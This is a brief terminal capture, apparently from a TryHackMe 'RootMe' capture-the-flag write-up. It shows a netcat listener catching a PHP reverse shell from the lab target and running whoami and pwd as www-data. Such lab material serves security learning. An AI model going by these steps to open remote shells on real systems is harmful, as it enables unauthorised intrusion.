 ┌──(crazyc4t㉿ darkside)-[~/THM/RootMe/exploit/php-reverse-shell-1.0]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.2.3.247] from (UNKNOWN) [10.10.132.53] 53604
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
 16:11:05 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$